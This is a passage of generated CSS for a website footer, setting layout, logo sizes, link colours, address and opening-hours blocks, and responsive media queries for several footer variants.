@media (max-width:1023px){.iSMczf.variation-a .copyright-desktop-display,.iSMczf.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.iSMczf.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iSMczf.variation-a .hoursText{margin-top:0;}/*!sc*/
.iSMczf.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.iSMczf.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.iSMczf.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.iSMczf.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iSMczf.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.iSMczf.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.iSMczf.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iSMczf.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.iSMczf.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.iSMczf.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf.variation-a .bottomLinks{padding:0;}/*!sc*/
.iSMczf.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.iSMczf.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.iSMczf.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.iSMczf.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.iSMczf.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.iSMczf.variation-a .addressCard{color:var(--sc-footer--address-color,#35323c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iSMczf.variation-a .addressCard h3,.iSMczf.variation-a .addressCard p,.iSMczf.variation-a .addressCard address,.iSMczf.variation-a .addressCard .address-block,.iSMczf.variation-a .addressCard a{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.iSMczf.variation-a .addressCard a:hover,.iSMczf.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.iSMczf.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#35323c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.iSMczf.variation-a .hoursOfOperation h3,.iSMczf.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#35323c);}/*!sc*/
.iSMczf.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.iSMczf.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
@media (max-width:1023px){.iSMczf.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.iSMczf.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.iSMczf.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.iSMczf.variation-a .social-icons{text-align:right;}}/*!sc*/
.iSMczf.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.iSMczf.multi-location-footer .linksRow{margin:0;}/*!sc*/
.iSMczf.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.iSMczf.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.iSMczf.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.iSMczf.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.iSMczf.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.iSMczf.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.iSMczf.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
@media (max-width:1023px){.iSMczf.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.iSMczf.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.iSMczf.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.iSMczf.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.iSMczf.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.iSMczf.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.iSMczf.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.iSMczf.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.iSMczf.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.iSMczf.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.iSMczf.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.iSMczf.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.iSMczf.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.iSMczf.multi-location-footer .row .businessLogo a{width:100%;}.iSMczf.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.iSMczf.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iSMczf.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.iSMczf.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iSMczf.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.iSMczf.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.iSMczf.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.iSMczf.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.iSMczf.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.iSMczf .heading_five{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
.iSMczf.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iSMczf.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.iSMczf.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.iSMczf.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.iSMczf.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.iSMczf.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.iSMczf.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.iSMczf.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.iSMczf.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.iSMczf.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.iSMczf.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.iSMczf.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.iSMczf.variation-b .locationMap img{width:218px;}}/*!sc*/
.iSMczf.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.iSMczf.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.iSMczf.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.iSMczf.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.iSMczf.variation-b .addressCard{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.iSMczf.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.iSMczf.variation-b .addressCard h3,.iSMczf.variation-b .addressCard p,.iSMczf.variation-b .addressCard address,.iSMczf.variation-b .addressCard .address-block,.iSMczf.variation-b .addressCard a{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.iSMczf.variation-b .addressCard a:hover,.iSMczf.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.iSMczf.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#35323c);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.iSMczf.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.iSMczf.variation-b .hoursOfOperation h3,.iSMczf.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#35323c);}/*!sc*/
.iSMczf.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.iSMczf.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.26px);}/*!sc*/
.iSMczf.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.iSMczf.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.iSMczf.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.iSMczf.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.iSMczf.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.iSMczf.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.iSMczf.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.iSMczf.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.iSMczf.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.iSMczf.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.iSMczf.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.iSMczf.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.iSMczf.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.iSMczf.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.iSMczf.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.iSMczf.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.iSMczf.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.iSMczf.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.iSMczf.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.iSMczf.Mini-Footer .row .businessLogo a{width:100%;}.iSMczf.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.iSMczf.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.iSMczf.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.iSMczf.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.iSMczf.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.iSMczf.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.iSMczf.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.iSMczf{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.iSMczf{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.iSMczf{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.iSMczf{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"iSMczf,"}/*!sc*/
.hdApgW{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.hdApgW .contact-details,.hdApgW .panel-list,.hdApgW .address-block,.hdApgW .contactCard{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.hdApgW .contact-details a,.hdApgW .panel-list a,.hdApgW .address-block a,.hdApgW .contactCard a{color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.hdApgW .contact-details a:hover,.hdApgW .panel-list a:hover,.hdApgW .address-block a:hover,.hdApgW .contactCard a:hover,.hdApgW .contact-details a:hover *,.hdApgW .panel-list a:hover *,.hdApgW .address-block a:hover *,.hdApgW .contactCard a:hover *{color:var(--sc-footer--primary-color,#ff8141);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hdApgW .message{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.hdApgW .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.hdApgW div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW ul li p{color:var(--sc-footer--primary-color,#ff8141);margin-bottom:0;}/*!sc*/
.hdApgW .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.hdApgW .primaryLinks{color:var(--sc-footer--primary-links-color,#ff8141);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.hdApgW .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.hdApgW .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#ff8141);font-weight:var(--sc-footer--primary-links-font-weight,normal);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdApgW .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hdApgW .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.hdApgW .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.hdApgW .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hdApgW .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hdApgW .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#35323c);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hdApgW .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.hdApgW .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hdApgW .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.hdApgW .contactCard a{color:var(--sc-footer--primary-color,#ff8141);}/*!sc*/
.hdApgW .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hdApgW .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-a .copyright-mobile-display,.hdApgW.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.hdApgW.variation-a .copyright-desktop-display,.hdApgW.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.hdApgW.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hdApgW.variation-a .hoursText{margin-top:0;}/*!sc*/
.hdApgW.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.hdApgW.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.hdApgW.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.hdApgW.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hdApgW.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hdApgW.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hdApgW.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hdApgW.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hdApgW.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.hdApgW.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.hdApgW.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.hdApgW.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW.variation-a .bottomLinks{padding:0;}/*!sc*/
.hdApgW.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.hdApgW.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.hdApgW.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.hdApgW.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.hdApgW.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hdApgW.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hdApgW.variation-a .addressCard{color:var(--sc-footer--address-color,#35323c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hdApgW.variation-a .addressCard h3,.hdApgW.variation-a .addressCard p,.hdApgW.variation-a .addressCard address,.hdApgW.variation-a .addressCard .address-block,.hdApgW.variation-a .addressCard a{color:var(--sc-footer--address-color,#35323c);}/*!sc*/
.hdApgW.variation-a .addressCard a:hover,.hdApgW.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#c74200);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hdApgW.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#35323c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hdApgW.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hdApgW.variation-a .hoursOfOperation h3,.hdApgW.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#35323c);}/*!sc*/
.hdApgW.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.hdApgW.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
@media (max-width:1023px){.hdApgW.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hdApgW.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hdApgW.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hdApgW.variation-a .social-icons{text-align:right;}}/*!sc*/
.hdApgW.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.hdApgW.multi-location-footer .linksRow{margin:0;}/*!sc*/
.hdApgW.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hdApgW.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.hdApgW.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.hdApgW.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.hdApgW.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hdApgW.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.hdApgW.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#35323c);}/*!sc*/
@media (max-width:1023px){.hdApgW.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hdApgW.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hdApgW.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hdApgW.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.hdApgW.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hdApgW.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
